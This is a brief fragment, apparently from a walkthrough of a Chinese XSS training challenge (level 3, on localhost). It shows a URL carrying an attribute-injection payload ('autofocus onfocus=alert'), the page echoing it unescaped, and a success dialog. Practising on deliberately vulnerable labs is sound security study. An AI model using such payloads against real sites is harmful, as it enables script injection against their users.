 .php?keyword=pettter%27+autofocus+onfocus=%27alert(`xss`)%27&submit=搜索
欢迎来到level3
没有找到和pettter' autofocus onfocus='alert(`xss`)'相关的结果.
pettter 搜索
payload的长度:41
localhost:1996 显示
完成的不错！
确定 取消